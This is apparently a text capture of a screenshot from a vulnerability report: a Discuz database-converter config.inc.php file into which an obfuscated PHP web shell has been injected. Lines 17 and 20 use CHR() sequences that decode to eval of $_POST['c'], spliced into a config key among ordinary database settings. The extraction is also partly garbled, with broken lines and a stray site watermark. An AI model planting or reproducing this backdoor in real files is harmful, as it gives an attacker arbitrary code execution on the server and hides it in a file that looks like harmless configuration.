 config.inc.php
1 <?php
2
3
4 $_config = array();
5
6 // ---------------- CONFIG TARGET ----------------- //
loudong.360.cn
7 $_config['target']['dbhost'] = 'localhost';
8 $_config['target']['dbuser'] = 'root';
9 $_config['target']['dbpw'] = '';
10 $_config['target']['dbname'] = 'discuzx';
11 $_config['target']['tablepre'] = 'pre_';
12 $_config['target']['dbcharset'] = '';
13 $_config['target']['pconnect'] = 1;
14
15 // CONFIG AAA
16
17 EVAL(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79
).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));// //
18 $_config['aaa
19
20 eval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).
CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//'] =
'localhost';
21
22 // ---------------- CONFIG SOURCE ----------------- //
23 $_config['source']['dbuser'] = 'root';
24 $_config['source']['dbpw'] = '';
25 $_config['source']['dbname'] = 'discuz';
26 $_config['source']['tablepre'] = 'cdb_';
27 $_config['source']['dbcharset'] = '';
28 $_config['source']['pconnect'] = 1;